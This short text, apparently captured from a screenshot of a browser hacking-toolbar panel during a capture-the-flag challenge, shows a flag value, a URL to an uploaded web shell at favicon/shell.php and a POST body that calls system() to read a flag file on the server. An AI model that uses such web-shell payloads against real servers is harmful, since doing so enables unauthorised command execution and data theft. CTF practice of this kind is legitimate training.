 flag{29644779-b30d-49bc-a6a5-95ab9d6177a3}
Elements Console Sources Performance Network Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://38c9a30d-9e60-4ba1-80db-7767f2dfa1a6.node4.buuoj.cn:81/favicon/shell.php
enctype
Enable POST application/x-www-form-urlencoded
Body
_=system("cat /WelL_Th1s_14_fl4g");